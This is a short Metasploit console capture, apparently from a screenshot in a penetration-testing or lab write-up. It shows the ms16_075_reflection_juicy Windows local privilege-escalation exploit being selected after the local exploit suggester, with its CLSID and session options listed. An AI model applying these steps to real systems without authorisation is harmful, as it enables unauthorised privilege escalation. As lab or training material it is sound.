 msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms16_075_reflection_juicy
msf5 exploit(windows/local/ms16_075_reflection_juicy) > options
Module options (exploit/windows/local/ms16_075_reflection_juicy):
Name     Current Setting                         Required  Description
----     ---------------                         --------  -----------
CLSID    {4991d34b-80a1-4291-83b6-3328366b9097}  yes       Set CLSID value of the DCOM to trigger
SESSION                                          yes       The session to run this module on.
Exploit target:
Id  Name
--  ----
0   Automatic